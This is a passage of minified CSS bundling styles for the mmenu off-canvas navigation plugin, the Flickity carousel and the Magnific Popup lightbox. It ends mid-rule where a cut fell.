.mm-divider{top:50px;top:var(--mm-navbar-size)}:root{--mm-listitem-size:50px}.mm-listitem{border-color:var(--mm-color-border);color:var(--mm-color-text);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;position:relative}.mm-listitem:after{border-bottom-style:solid;border-bottom-width:1px;border-color:inherit;bottom:0;content:"";display:block;inset-inline-end:0;inset-inline-start:20px;position:absolute}.mm-listitem__btn,.mm-listitem__text{padding:14px 0;padding:calc((var(--mm-listitem-size) - var(--mm-lineheight))/2) 0}.mm-listitem__text{-webkit-box-flex:1;-ms-flex-positive:1;-ms-flex-preferred-size:10%;display:block;flex-basis:10%;flex-grow:1;overflow:hidden;padding-left:20px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.mm-listitem__btn{-webkit-padding-end:50px;background:rgba(3,2,1,0);border-color:inherit;display:block;padding-inline-end:50px;position:relative;width:auto}.mm-listitem__btn:not(.mm-listitem__text){border-left-style:solid;border-left-width:1px}.mm-listitem--selected>.mm-listitem__text{background:var(--mm-color-background-emphasis)}.mm-listitem--opened>.mm-listitem__btn,.mm-listitem--opened>.mm-panel{background:var(--mm-color-background-highlight)}.mm-listview{display:block;list-style:none;margin:0;padding:0}.mm-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-scroll-chaining:none;-webkit-tap-highlight-color:var(--mm-color-background-emphasis);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:var(--mm-color-background);border-color:var(--mm-color-border);bottom:0;color:var(--mm-color-text);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;line-height:22px;line-height:var(--mm-lineheight);margin:0;overscroll-behavior:none;padding:0;position:absolute;right:0;top:0;z-index:0}.mm-menu ::-webkit-input-placeholder{color:var(--mm-color-text-dimmed)}.mm-menu ::-moz-placeholder{color:var(--mm-color-text-dimmed)}.mm-menu :-ms-input-placeholder{color:var(--mm-color-text-dimmed)}.mm-menu ::-ms-input-placeholder{color:var(--mm-color-text-dimmed)}.mm-menu ::placeholder{color:var(--mm-color-text-dimmed)}.mm-menu,.mm-menu *{-webkit-box-sizing:border-box;box-sizing:border-box}.mm-menu :focus,.mm-menu :focus-visible,.mm-menu:focus,.mm-menu:focus-visible{outline:0}.mm-menu a,.mm-menu button,.mm-menu label{color:inherit}.mm-menu a:focus,.mm-menu button:focus,.mm-menu label:focus{outline:0}.mm-menu a:focus-visible,.mm-menu button:focus-visible,.mm-menu label:focus-visible{outline:2px solid var(--mm-color-focusring);outline-offset:-5px}.mm-menu input:focus,.mm-menu input:focus-visible,.mm-menu select:focus,.mm-menu select:focus-visible,.mm-menu textarea:focus,.mm-menu textarea:focus-visible{outline:2px solid var(--mm-color-focusring);outline-offset:2px}.mm-menu a,.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited{color:inherit;text-decoration:none}:root{--mm-navbar-size:50px}.mm-navbar{background:var(--mm-color-background);border-bottom:1px solid var(--mm-color-border);color:var(--mm-color-text-dimmed);min-height:50px;min-height:var(--mm-navbar-size);opacity:1;padding-top:env(safe-area-inset-top);position:sticky;text-align:center;top:0;-webkit-transition-property:opacity;transition-property:opacity;z-index:2}.mm-navbar,.mm-navbar>*{display:-webkit-box;display:-ms-flexbox;display:flex}.mm-navbar>*{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;flex-grow:1;justify-content:center}.mm-navbar__btn{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.mm-navbar__title{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 50%;flex:1 1 50%;overflow:hidden;padding:0 20px}.mm-navbar__title[href="#"]{pointer-events:none}.mm-navbar__title>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mm-btn.mm-hidden+.mm-navbar__title:not(:last-child){-webkit-padding-start:60px;-webkit-padding-end:10px;padding-inline-end:10px;padding-inline-start:60px}.mm-btn:not(.mm-hidden)+.mm-navbar__title:last-child{-webkit-padding-start:10px;-webkit-padding-end:60px;padding-inline-end:60px;padding-inline-start:10px}.mm-panel{--mm-panel-child-offset:100%;--mm-panel-parent-offset:-30%;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;background:var(--mm-color-background);border-color:var(--mm-color-border);bottom:0;color:var(--mm-color-text);left:0;overflow:hidden;overflow-y:auto;overscroll-behavior:contain;position:absolute;right:0;top:0;-webkit-transform:translate3d(100%,0,0);-webkit-transform:translate3d(var(--mm-panel-child-offset),0,0);transform:translate3d(100%,0,0);transform:translate3d(var(--mm-panel-child-offset),0,0);-webkit-transition-property:inset-inline-start,-webkit-transform;transition-property:inset-inline-start,-webkit-transform;transition-property:transform,inset-inline-start;transition-property:transform,inset-inline-start,-webkit-transform;z-index:1}[dir=rtl] .mm-panel{--mm-panel-child-offset:-100%;--mm-panel-parent-offset:30%}.mm-panel:after{content:"";display:block;height:50px;height:var(--mm-listitem-size)}.mm-panel:focus{outline:0}.mm-panel--opened{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-delay:0s;transition-delay:0s;z-index:2}.mm-panel--parent{-webkit-transform:translate3d(var(--mm-panel-parent-offset),0,0);transform:translate3d(var(--mm-panel-parent-offset),0,0);z-index:0}.mm-panel--highest{z-index:3}.mm-menu--opened .mm-panel--noanimation{-webkit-transition:none!important;transition:none!important;-webkit-transition-duration:0s!important;transition-duration:0s!important}.mm-panel__content{padding:20px}.mm-panels{-webkit-box-flex:1;-ms-flex-positive:1;background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);flex-grow:1;height:100%;overflow:hidden;position:relative}.mm-panels:focus{outline:0}:root{--mm-toggle-size:34px}.mm-toggle{-ms-flex-item-align:center;-webkit-box-flex:59.5px;-webkit-box-flex:calc(var(--mm-toggle-size)*1.75);-webkit-margin-end:10px;align-self:center;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background:var(--mm-color-border);border:none!important;border:var(--mm-color-border);border-radius:34px;border-radius:var(--mm-toggle-size);cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:59.5px 0 0px;-ms-flex:calc(var(--mm-toggle-size)*1.75) 0 0px;flex:59.5px 0 0;flex:calc(var(--mm-toggle-size)*1.75) 0 0;height:34px;height:var(--mm-toggle-size);margin-inline-end:10px;-webkit-transition-property:background-color;transition-property:background-color}.mm-toggle:before{aspect-ratio:1;background:var(--mm-color-background);border-radius:100%;content:"";margin:2px;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.mm-toggle:checked{background:#4bd963}.mm-toggle:checked:before{-webkit-transform:translateX(25.5px);-webkit-transform:translateX(calc(var(--mm-toggle-size)*.75));transform:translateX(25.5px);transform:translateX(calc(var(--mm-toggle-size)*.75))}[dir=rtl] .mm-toggle:checked:before{-webkit-transform:translateX(-25.5px);-webkit-transform:translateX(calc(var(--mm-toggle-size)*-.75));transform:translateX(-25.5px);transform:translateX(calc(var(--mm-toggle-size)*-.75))}.mm-listitem--vertical>.mm-panel{padding:10px 0 10px 20px;position:static;-webkit-transform:none!important;transform:none!important;-webkit-transition:none!important;transition:none!important;width:100%}.mm-listitem--vertical>.mm-panel:after{content:none;display:none}.mm-listitem--vertical:not(.mm-listitem--opened)>.mm-panel{display:none}.mm-listitem--vertical>.mm-listitem__btn{bottom:auto;height:50px;height:var(--mm-listitem-size)}.mm-listitem--vertical .mm-listitem:last-child:after{border-color:transparent}.mm-listitem--opened>.mm-listitem__btn:after{right:19px;-webkit-transform:rotate(225deg);transform:rotate(225deg)}:root{--mm-size:80%;--mm-min-size:240px;--mm-max-size:440px}.mm-menu--offcanvas{position:fixed;z-index:0}.mm-page{background:inherit;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:100vh}:where(.mm-slideout){position:relative;-webkit-transition-duration:.4s;transition-duration:.4s;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform;-webkit-transition-timing-function:ease;transition-timing-function:ease;width:100%;z-index:1}.mm-wrapper--opened,.mm-wrapper--opened body{overflow:hidden}.mm-wrapper__blocker{background:rgba(0,0,0,.4)}.mm-wrapper--opened .mm-wrapper__blocker{--mm-blocker-visibility-delay:0s;--mm-blocker-opacity-delay:0.4s;bottom:0;opacity:.5}.mm-menu{--mm-translate-horizontal:0;--mm-translate-vertical:0}.mm-menu--position-left,.mm-menu--position-left-front{right:auto}.mm-menu--position-right,.mm-menu--position-right-front{left:auto}.mm-menu--position-left,.mm-menu--position-left-front,.mm-menu--position-right,.mm-menu--position-right-front{width:clamp(240px,80%,440px);width:clamp(var(--mm-min-size),var(--mm-size),var(--mm-max-size))}.mm-menu--position-left-front{--mm-translate-horizontal:-100%}.mm-menu--position-right-front{--mm-translate-horizontal:100%}.mm-menu--position-top{bottom:auto}.mm-menu--position-bottom{top:auto}.mm-menu--position-bottom,.mm-menu--position-top{height:clamp(240px,80%,440px);height:clamp(var(--mm-min-size),var(--mm-size),var(--mm-max-size));width:100%}.mm-menu--position-top{--mm-translate-vertical:-100%}.mm-menu--position-bottom{--mm-translate-vertical:100%}.mm-menu--position-bottom,.mm-menu--position-left-front,.mm-menu--position-right-front,.mm-menu--position-top{-webkit-transform:translate3d(var(--mm-translate-horizontal),var(--mm-translate-vertical),0);transform:translate3d(var(--mm-translate-horizontal),var(--mm-translate-vertical),0);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;z-index:2}.mm-menu--position-bottom.mm-menu--opened,.mm-menu--position-left-front.mm-menu--opened,.mm-menu--position-right-front.mm-menu--opened,.mm-menu--position-top.mm-menu--opened{-webkit-transform:translateZ(0);transform:translateZ(0)}.mm-wrapper--position-left{--mm-translate-horizontal:clamp(var(--mm-min-size),var(--mm-size),var(--mm-max-size))}.mm-wrapper--position-right{--mm-translate-horizontal:clamp(calc(var(--mm-max-size)*-1),calc(var(--mm-size)*-1),calc(var(--mm-min-size)*-1))}.mm-wrapper--position-left .mm-slideout,.mm-wrapper--position-right .mm-slideout{-webkit-transform:translateZ(0);transform:translateZ(0)}.mm-wrapper--position-left.mm-wrapper--opened .mm-slideout,.mm-wrapper--position-right.mm-wrapper--opened .mm-slideout{-webkit-transform:translate3d(var(--mm-translate-horizontal),0,0);transform:translate3d(var(--mm-translate-horizontal),0,0)}.mm-wrapper--position-bottom .mm-wrapper__blocker,.mm-wrapper--position-left-front .mm-wrapper__blocker,.mm-wrapper--position-right-front .mm-wrapper__blocker,.mm-wrapper--position-top .mm-wrapper__blocker{z-index:1}.mm-menu--theme-light{--mm-color-background:#f3f3f3;--mm-color-border:rgba(0,0,0,.15);--mm-color-icon:rgba(0,0,0,.4);--mm-color-text:rgba(0,0,0,.8);--mm-color-text-dimmed:rgba(0,0,0,.4);--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:hsla(0,0%,100%,.75);--mm-color-focusring:#06c}.mm-menu--theme-light-contrast{--mm-color-background:#f3f3f3;--mm-color-border:rgba(0,0,0,.5);--mm-color-icon:rgba(0,0,0,.5);--mm-color-text:#000;--mm-color-text-dimmed:rgba(0,0,0,.7);--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:hsla(0,0%,100%,.9);--mm-color-focusring:#06c}.mm-menu--theme-dark{--mm-color-background:#333;--mm-color-border:rgba(0,0,0,.4);--mm-color-icon:hsla(0,0%,100%,.4);--mm-color-text:hsla(0,0%,100%,.8);--mm-color-text-dimmed:hsla(0,0%,100%,.4);--mm-color-background-highlight:hsla(0,0%,100%,.08);--mm-color-background-emphasis:rgba(0,0,0,.1);--mm-color-focusring:#06c}.mm-menu--theme-dark-contrast{--mm-color-background:#333;--mm-color-border:hsla(0,0%,100%,.5);--mm-color-icon:hsla(0,0%,100%,.5);--mm-color-text:#fff;--mm-color-text-dimmed:hsla(0,0%,100%,.7);--mm-color-background-highlight:hsla(0,0%,100%,.1);--mm-color-background-emphasis:rgba(0,0,0,.3);--mm-color-focusring:#06c}.mm-menu--theme-white{--mm-color-background:#fff;--mm-color-border:rgba(0,0,0,.15);--mm-color-icon:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.8);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background-highlight:rgba(0,0,0,.06);--mm-color-background-emphasis:rgba(0,0,0,.03);--mm-color-focusring:#06c}.mm-menu--theme-white-contrast{--mm-color-background:#fff;--mm-color-border:rgba(0,0,0,.5);--mm-color-icon:rgba(0,0,0,.5);--mm-color-text:#000;--mm-color-text-dimmed:rgba(0,0,0,.7);--mm-color-background-highlight:rgba(0,0,0,.07);--mm-color-background-emphasis:rgba(0,0,0,.035);--mm-color-focusring:#06c}.mm-menu--theme-black{--mm-color-background:#000;--mm-color-border:hsla(0,0%,100%,.2);--mm-color-icon:hsla(0,0%,100%,.4);--mm-color-text:hsla(0,0%,100%,.7);--mm-color-text-dimmed:hsla(0,0%,100%,.4);--mm-color-background-highlight:hsla(0,0%,100%,.1);--mm-color-background-emphasis:hsla(0,0%,100%,.06);--mm-color-focusring:#06c}.mm-menu--theme-black-contrast{--mm-color-background:#000;--mm-color-border:hsla(0,0%,100%,.5);--mm-color-icon:hsla(0,0%,100%,.5);--mm-color-text:#fff;--mm-color-text-dimmed:hsla(0,0%,100%,.6);--mm-color-background-highlight:hsla(0,0%,100%,.125);--mm-color-background-emphasis:hsla(0,0%,100%,.1);--mm-color-focusring:#06c}.mm-counter{-webkit-padding-start:20px;color:var(--mm-color-text-dimmed);display:block;float:right;padding-inline-start:20px}[dir=rtl] .mm-counter{float:left}:root{--mm-iconbar-size:50px}.mm-menu--iconbar-left .mm-navbars,.mm-menu--iconbar-left .mm-panels{margin-left:50px;margin-left:var(--mm-iconbar-size)}.mm-menu--iconbar-right .mm-navbars,.mm-menu--iconbar-right .mm-panels{margin-right:50px;margin-right:var(--mm-iconbar-size)}.mm-iconbar{background:var(--mm-color-background);border:0 solid;border-color:var(--mm-color-border);bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:var(--mm-color-text-dimmed);display:none;overflow:hidden;position:absolute;text-align:center;top:0;width:50px;width:var(--mm-iconbar-size);z-index:2}.mm-menu--iconbar-left .mm-iconbar,.mm-menu--iconbar-right .mm-iconbar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:space-between}.mm-menu--iconbar-left .mm-iconbar{border-right-width:1px;left:0}.mm-menu--iconbar-right .mm-iconbar{border-left-width:1px;right:0}.mm-iconbar__bottom,.mm-iconbar__top{-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overflow:hidden;overflow-y:auto;overscroll-behavior:contain;width:100%}.mm-iconbar__bottom>*,.mm-iconbar__top>*{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;padding:14px 0;padding:calc((var(--mm-iconbar-size) - var(--mm-lineheight))/2) 0}.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover,.mm-iconbar__top a,.mm-iconbar__top a:hover{text-decoration:none}.mm-iconbar__tab--selected{background:var(--mm-color-background-emphasis)}:root{--mm-iconpanel-size:50px}.mm-panel--iconpanel-0{inset-inline-start:0;inset-inline-start:calc(var(--mm-iconpanel-size)*0)}.mm-panel--iconpanel-1{inset-inline-start:50px;inset-inline-start:calc(var(--mm-iconpanel-size)*1)}.mm-panel--iconpanel-2{inset-inline-start:100px;inset-inline-start:calc(var(--mm-iconpanel-size)*2)}.mm-panel--iconpanel-3{inset-inline-start:150px;inset-inline-start:calc(var(--mm-iconpanel-size)*3)}.mm-panel--iconpanel-4{inset-inline-start:200px;inset-inline-start:calc(var(--mm-iconpanel-size)*4)}.mm-panel--iconpanel-first~.mm-panel{inset-inline-start:50px;inset-inline-start:var(--mm-iconpanel-size)}.mm-menu--iconpanel .mm-panel--parent .mm-divider,.mm-menu--iconpanel .mm-panel--parent .mm-navbar{opacity:0}.mm-menu--iconpanel .mm-panels>.mm-panel--parent{overflow-y:hidden;-webkit-transform:unset;-webkit-transform:initial;transform:none}.mm-menu--iconpanel .mm-panels>.mm-panel:not(.mm-panel--iconpanel-first):not(.mm-panel--iconpanel-0){border-inline-start-style:solid;border-inline-start-width:1px}.mm-navbars{-ms-flex-negative:0;flex-shrink:0}.mm-navbars .mm-navbar{border-bottom:none;padding-top:0;position:relative}.mm-navbars--top{border-bottom:1px solid var(--mm-color-border)}.mm-navbars--top .mm-navbar:first-child{padding-top:env(safe-area-inset-top)}.mm-navbars--bottom{border-top:1px solid var(--mm-color-border)}.mm-navbars--bottom .mm-navbar:last-child{padding-bottom:env(safe-area-inset-bottom)}.mm-navbar__breadcrumbs{-webkit-box-flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-overflow-scrolling:touch;-ms-flex:1 1 50%;flex:1 1 50%;justify-content:flex-start;overflow:hidden;overflow-x:auto;padding:0 20px;text-overflow:ellipsis;white-space:nowrap}.mm-navbar__breadcrumbs,.mm-navbar__breadcrumbs>*{display:-webkit-box;display:-ms-flexbox;display:flex}.mm-navbar__breadcrumbs>*{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-padding-end:6px;align-items:center;justify-content:center;padding-inline-end:6px}.mm-navbar__breadcrumbs>a{text-decoration:underline}.mm-navbar__breadcrumbs:not(:last-child){-webkit-padding-end:0;padding-inline-end:0}.mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{-webkit-padding-start:0;padding-inline-start:0}.mm-navbar__tab{border:1px solid transparent;padding:0 10px}.mm-navbar__tab--selected{background:var(--mm-color-background)}.mm-navbar__tab--selected:not(:first-child){border-inline-start-color:var(--mm-color-border)}.mm-navbar__tab--selected:not(:last-child){border-inline-end-color:var(--mm-color-border)}.mm-navbars--top.mm-navbars--has-tabs{border-bottom:none}.mm-navbars--top.mm-navbars--has-tabs .mm-navbar{background:var(--mm-color-background-emphasis)}.mm-navbars--top.mm-navbars--has-tabs .mm-navbar--tabs~.mm-navbar{background:var(--mm-color-background)}.mm-navbars--top.mm-navbars--has-tabs .mm-navbar:not(.mm-navbar--tabs):last-child{border-bottom:1px solid var(--mm-color-border)}.mm-navbars--top .mm-navbar__tab{border-bottom-color:var(--mm-color-border)}.mm-navbars--top .mm-navbar__tab--selected{border-bottom-color:transparent;border-top-color:var(--mm-color-border)}.mm-navbars--bottom.mm-navbar--has-tabs{border-top:none}.mm-navbars--bottom.mm-navbar--has-tabs .mm-navbar{background:var(--mm-color-background)}.mm-navbars--bottom.mm-navbar--has-tabs .mm-navbar--tabs,.mm-navbars--bottom.mm-navbar--has-tabs .mm-navbar--tabs~.mm-navbar{background:var(--mm-color-background-emphasis)}.mm-navbars--bottom .mm-navbar__tab{border-top-color:var(--mm-color-border)}.mm-navbars--bottom .mm-navbar__tab--selected{border-bottom-color:var(--mm-color-border);border-top-color:transparent}.mm-searchfield{-webkit-box-flex:1;-ms-flex-positive:1;display:-webkit-box;display:-ms-flexbox;display:flex;flex-grow:1;height:50px;height:var(--mm-navbar-size);overflow:hidden;padding:0}.mm-searchfield__input{-webkit-box-flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;position:relative}.mm-searchfield__input,.mm-searchfield__input input{-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:0 10px;width:100%}.mm-searchfield__input input{border:none;border-radius:4px;display:block;height:35px;height:calc(var(--mm-navbar-size)*.7);line-height:35px;line-height:calc(var(--mm-navbar-size)*.7);font:inherit;font-size:inherit;margin:0;max-height:auto;min-height:auto}.mm-searchfield__input input,.mm-searchfield__input input:focus,.mm-searchfield__input input:hover{background:var(--mm-color-background-highlight);color:var(--mm-color-text)}.mm-menu[class*=-contrast] .mm-searchfield__input input{border:1px solid var(--mm-color-border)}.mm-searchfield__input input::-ms-clear{display:none}.mm-searchfield__btn{bottom:0;display:none;inset-inline-end:0;position:absolute;top:0}.mm-searchfield--searching .mm-searchfield__btn{display:block}.mm-searchfield__cancel{-webkit-margin-end:-100px;-webkit-padding-start:5px;-webkit-padding-end:20px;display:block;line-height:50px;line-height:var(--mm-navbar-size);margin-inline-end:-100px;padding-inline-end:20px;padding-inline-start:5px;position:relative;text-decoration:none;-webkit-transition-property:visibility,margin;transition-property:visibility,margin;visibility:hidden}.mm-searchfield--cancelable .mm-searchfield__cancel{-webkit-margin-end:0;margin-inline-end:0;visibility:visible}.mm-panel--search{border:none!important;left:0!important;right:0!important;width:100%!important}.mm-panel__splash{padding:20px}.mm-panel--searching .mm-panel__splash{display:none}.mm-panel__noresults{color:var(--mm-color-text-dimmed);display:none;font-size:150%;line-height:1.4;padding:40px 20px;text-align:center}.mm-panel--noresults .mm-panel__noresults{display:block}:root{--mm-sectionindexer-size:20px}.mm-sectionindexer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;background:inherit;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-size:12px;inset-inline-end:-20px;inset-inline-end:calc(var(--mm-sectionindexer-size)*-1);justify-content:space-evenly;position:absolute;text-align:center;top:0;-webkit-transition-property:inset-inline-end;transition-property:inset-inline-end;width:20px;width:var(--mm-sectionindexer-size);z-index:5}.mm-sectionindexer a{color:var(--mm-color-text-dimmed);display:block;line-height:1;text-decoration:none}.mm-sectionindexer~.mm-panel{-webkit-padding-end:0;padding-inline-end:0}.mm-sectionindexer--active{right:0}.mm-sectionindexer--active~.mm-panel{-webkit-padding-end:20px;-webkit-padding-end:var(--mm-sectionindexer-size);padding-inline-end:20px;padding-inline-end:var(--mm-sectionindexer-size)}.mm-menu--selected-hover .mm-listitem__btn,.mm-menu--selected-hover .mm-listitem__text,.mm-menu--selected-parent .mm-listitem__btn,.mm-menu--selected-parent .mm-listitem__text{-webkit-transition-property:background-color;transition-property:background-color}@media (hover:hover){.mm-menu--selected-hover .mm-listview:hover>.mm-listitem--selected:not(:hover)>.mm-listitem__text{background:0 0}.mm-menu--selected-hover .mm-listitem__btn:hover,.mm-menu--selected-hover .mm-listitem__text:hover{background:var(--mm-color-background-emphasis)}}.mm-menu--selected-parent .mm-listitem__btn,.mm-menu--selected-parent .mm-listitem__text{-webkit-transition-delay:.2s;transition-delay:.2s}@media (hover:hover){.mm-menu--selected-parent .mm-listitem__btn:hover,.mm-menu--selected-parent .mm-listitem__text:hover{-webkit-transition-delay:0s;transition-delay:0s}}.mm-menu--selected-parent .mm-panel--parent .mm-listitem:not(.mm-listitem--selected-parent)>.mm-listitem__text{background:0 0}.mm-menu--selected-parent .mm-listitem--selected-parent>.mm-listitem__btn,.mm-menu--selected-parent .mm-listitem--selected-parent>.mm-listitem__text{background:var(--mm-color-background-emphasis)}:root{--mm-sidebar-collapsed-size:50px;--mm-sidebar-expanded-size:var(--mm-max-size)}.mm-wrapper--sidebar-collapsed .mm-slideout{-webkit-transform:translate3d(50px,0,0);-webkit-transform:translate3d(var(--mm-sidebar-collapsed-size),0,0);transform:translate3d(50px,0,0);transform:translate3d(var(--mm-sidebar-collapsed-size),0,0);width:calc(100% - 50px);width:calc(100% - var(--mm-sidebar-collapsed-size))}[dir=rtl] .mm-wrapper--sidebar-collapsed .mm-slideout{-webkit-transform:none;transform:none}.mm-wrapper--sidebar-collapsed:not(.mm-wrapper--opened) .mm-menu--sidebar-collapsed .mm-divider,.mm-wrapper--sidebar-collapsed:not(.mm-wrapper--opened) .mm-menu--sidebar-collapsed .mm-navbar{opacity:0}.mm-wrapper--sidebar-expanded .mm-menu--sidebar-expanded{border-right-style:solid;border-right-width:1px;width:440px;width:var(--mm-sidebar-expanded-size)}.mm-wrapper--sidebar-expanded.mm-wrapper--opened{overflow:auto}.mm-wrapper--sidebar-expanded.mm-wrapper--opened .mm-wrapper__blocker{display:none}.mm-wrapper--sidebar-expanded.mm-wrapper--opened .mm-slideout{-webkit-transform:translate3d(440px,0,0);-webkit-transform:translate3d(var(--mm-sidebar-expanded-size),0,0);transform:translate3d(440px,0,0);transform:translate3d(var(--mm-sidebar-expanded-size),0,0);width:calc(100% - 440px);width:calc(100% - var(--mm-sidebar-expanded-size))}[dir=rtl] .mm-wrapper--sidebar-expanded.mm-wrapper--opened .mm-slideout{-webkit-transform:none;transform:none}
/*! Flickity v3.0.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{height:100%;overflow:hidden;position:relative;-ms-touch-action:pan-y;touch-action:pan-y}.flickity-slider{height:100%;left:0;position:absolute;width:100%}.flickity-rtl .flickity-slider{left:auto;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-cell{left:0;position:absolute}.flickity-rtl .flickity-cell{left:auto;right:0}.flickity-button{background:hsla(0,0%,100%,.75);border:none;color:#333;position:absolute}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{-webkit-box-shadow:0 0 0 5px #19f;box-shadow:0 0 0 5px #19f;outline:none}.flickity-button:active{opacity:.6}.flickity-button:disabled{cursor:auto;opacity:.3;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{border-radius:50%;height:44px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:44px}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{left:10px;right:auto}.flickity-prev-next-button .flickity-button-icon{height:60%;left:20%;position:absolute;top:20%;width:60%}.flickity-page-dots{-webkit-box-pack:center;-ms-flex-pack:center;bottom:-25px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;position:absolute;text-align:center;width:100%}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dot{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(51,51,51,.25);border:none;border-radius:50%;cursor:pointer;display:block;height:10px;margin:0 8px;overflow:hidden;padding:0;text-indent:-9999px;width:10px}.flickity-rtl .flickity-page-dot{text-indent:9999px}.flickity-page-dot:focus{-webkit-box-shadow:0 0 0 5px #19f;box-shadow:0 0 0 5px #19f;outline:none}.flickity-page-dot.is-selected{background:#333}.mfp-bg{background:#0b0b0b;opacity:.8;overflow:hidden;z-index:1042}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;top:0;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:none!important;z-index:1043}.mfp-container{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;left:0;padding:0 8px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:block;outline:none;overflow:visible;padding:0;-ms-touch-action:manipulation;touch-action:manipulation;z-index:1046}button::-moz-focus-inner{border:0;padding:0}.mfp-close{color:#fff;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:.65;padding:0 0 18px 10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;padding-right:6px;right:-6px;text-align:right;width:100%}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0;white-space:nowrap}.mfp-arrow{-webkit-tap-highlight-color:transparent;height:110px;margin:-55px 0 0;opacity:.65;padding:0;position:absolute;top:50%;width:90px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{border:inset 